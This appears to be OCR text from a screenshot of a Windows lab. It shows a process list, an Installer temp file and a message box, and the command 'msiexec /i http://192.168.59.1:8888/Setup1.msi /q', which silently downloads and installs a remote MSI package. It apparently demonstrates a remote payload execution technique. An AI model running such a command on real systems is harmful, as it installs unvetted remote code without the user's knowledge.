 spoolsv.exe 9,540 K 2,708 K
svchost.exe 13,780 K 6,344 K
3,504 K 2,520 K
< 0.01 36,788 K 5,536 K
< 0.01 18,824 K 5,284 K
C:\WINDOWS\Installer\MSIA1A8.tmp
错误
niupi
确定
/q
C:\Users\Administrator\Desktop>msiexec /i  http://192.168.59.1:8888/Setup1.msi /q
C:\Users\Administrator\Desktop>